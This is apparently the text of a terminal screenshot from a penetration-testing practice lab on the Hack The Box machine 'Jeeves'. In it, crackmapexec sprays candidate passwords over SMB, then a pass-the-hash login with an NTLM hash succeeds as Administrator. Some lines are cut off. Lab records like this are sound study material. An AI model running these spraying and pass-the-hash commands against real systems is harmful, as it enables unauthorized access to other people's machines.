 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Jeeves/loot]
└─$ crackmapexec smb jeeves.htb -u administrator -p potent_pass.txt
SMB jeeves.htb 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:Fal
SMB jeeves.htb 445 JEEVES [-] Jeeves\administrator:aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c
LOGON_FAILURE
SMB jeeves.htb 445 JEEVES [-] Jeeves\administrator:12345 STATUS_LOGON_FAILURE
SMB jeeves.htb 445 JEEVES [-] Jeeves\administrator:S1TjAtJHKsugh9oC4VZl STATUS_LOGON_FAILURE
SMB jeeves.htb 445 JEEVES [-] Jeeves\administrator:pwndyouall! STATUS_LOGON_FAILURE
SMB jeeves.htb 445 JEEVES [-] Jeeves\administrator:F7WhTrSFDKB6sxHU1cUn STATUS_LOGON_FAILURE
SMB jeeves.htb 445 JEEVES [-] Jeeves\administrator:lCEUnYPjNfIuPZSzOySA STATUS_LOGON_FAILURE
SMB jeeves.htb 445 JEEVES [-] Jeeves\administrator:Password STATUS_LOGON_FAILURE
SMB jeeves.htb 445 JEEVES [-] Jeeves\administrator: STATUS_LOGON_FAILURE
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Jeeves/loot]
└─$ head -n 1 potent_pass.txt
aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
whoami
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Jeeves/loot]
└─$ crackmapexec smb jeeves.htb -u Administrator -H aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
SMB jeeves.htb 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:Fal
SMB jeeves.htb 445 JEEVES [+] Jeeves\Administrator:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Jeeves/loot]